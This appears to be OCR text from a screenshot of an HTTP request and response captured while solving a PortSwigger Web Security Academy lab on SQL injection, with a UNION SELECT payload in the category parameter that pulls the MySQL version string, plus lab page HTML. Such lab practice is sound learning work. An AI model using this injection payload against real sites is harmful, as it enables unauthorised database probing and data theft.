 GET /filter?category=Lifestyle'+UNION+SELECT+'A',+%40%40version%23 HTTP/2
Host: 0acd000e0388194d801ed5fb00c200c6.web-security-academy.net
Cookie: session=voqhLCbOiRM81XqxBiQXJmLerscAckHE
Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: es-ES,es;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0acd000e0388194d801ed5fb00c200c6.web-security-academy.net/filter?category=Lifestyle
Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render \n
<div class=title-container>
<h2>
SQL injection attack, querying the database type and version on MySQL and
Microsoft
</h2>
<a id='lab-link' class='button' href='/'>
Back to lab home
</a>
<p id="hint">
Make the database retrieve the string: '8.0.39-0ubuntu0.20.04.1'
</p>
<a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-database/lab-
querying-database-version-mysql-microsoft'>
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
<svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30
' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
<g>
<polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>